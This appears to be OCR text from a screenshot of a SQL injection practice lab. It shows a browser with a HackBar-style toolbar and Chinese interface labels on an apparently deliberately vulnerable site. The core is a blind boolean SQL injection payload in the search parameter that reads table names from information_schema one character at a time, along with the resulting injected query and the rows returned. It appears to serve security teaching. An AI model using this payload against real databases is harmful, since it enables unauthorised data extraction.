 http://www.vul.com/search.php?search=t%' and ord(mid((select concat(table_name) from information_schema.tables where table_schema='vul_sql' limit 0,1),1,1))=97 %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Vul 查看留言 我要留言 Search 搜留言 注册 登录
搜索内容:t%' and ord(mid((select concat(table_name) from
information_schema.tables where table_schema='vul_sql' limit 0,1),1,1))=97 #
select * from comment where text like '%t%' and ord(mid((select concat(table_name) from information_schema.tables where table_schema='vul_sql' limit 0,1),1,1))=97 #%' order by
comment_id
用户 留言内容
123 test
123 test002